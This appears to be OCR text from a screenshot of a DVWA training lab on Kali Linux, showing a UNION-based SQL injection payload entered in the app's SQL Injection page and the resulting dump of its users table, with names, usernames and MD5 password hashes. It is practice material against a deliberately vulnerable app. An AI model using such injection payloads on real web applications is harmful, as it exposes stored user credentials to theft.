 1 2 3 4
2
10:52
Trash
www.epico...
File System
my_scripts
Home
data.in
results.out
err.msgs
ping.log
Damn Vulnerable Web Ap
192.168.50.102/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name%2C0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' and 1=0 union select null, c Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99